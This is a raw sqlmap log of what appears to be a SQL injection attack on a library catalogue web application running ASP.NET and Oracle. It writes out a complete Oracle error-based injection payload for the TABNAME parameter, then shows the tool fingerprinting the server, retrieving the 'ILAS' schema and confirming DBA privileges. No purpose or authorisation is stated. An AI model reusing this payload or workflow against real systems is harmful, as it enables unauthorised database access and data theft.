 [*] starting at 22:36:26
[22:36:26] [INFO] testing connection to the target URL
[22:36:39] [INFO] heuristics detected web page charset 'ISO-8859-2'
[22:36:39] [WARNING] there is a DBMS error found in the HTTP response body which
 could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: TABNAME
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: BIBNO=179025&TABNAME=ILASBIBLIOS where 1=1 AND 3610=(SELECT UPPER(X
MLType(CHR(60)||CHR(58)||CHR(113)||CHR(111)||CHR(111)||CHR(114)||CHR(113)||(SELE
CT (CASE WHEN (3610=3610) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(103)||CHR
(100)||CHR(105)||CHR(113)||CHR(62))) FROM DUAL)-- HDQf&DISP=Holding
---
[22:36:39] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[22:36:39] [INFO] fetching current database
[22:36:44] [WARNING] reflective value(s) found and filtering out
[22:36:44] [INFO] retrieved: ILAS
[22:36:44] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'ILAS'
[22:36:44] [INFO] testing if current user is DBA
current user is DBA:    True
[22:36:47] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\